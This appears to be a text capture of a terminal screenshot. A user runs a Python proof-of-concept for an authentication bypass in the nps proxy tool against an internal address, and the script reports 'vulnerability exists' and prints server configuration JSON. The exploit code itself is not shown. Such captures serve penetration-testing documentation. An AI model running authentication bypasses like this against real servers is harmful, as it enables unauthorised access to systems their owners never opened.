 终端
Last login: Mon Sep 25 14:28:06 on ttys000
[~/渗透测试/知识库/POC&EXP $ python3 nps\ auth_key\ 认证绕过漏洞.py ]
+-----------------------------------------------
[+]  nps auth_key 认证绕过漏洞
[+]  用法: python3 nps_auth_key_认证绕过漏洞.py
+-------------------------------------------------
Please input Attack Url
Url   >>> http://10.251.8.71:8080
[+] 漏洞存在
{
  "bridgePort": 8024,
  "bridgeType": "tcp",
  "ip": "10.251.8.71",
  "rows": [],
  "total": 0
}
~/渗透测试/知识库/POC&EXP $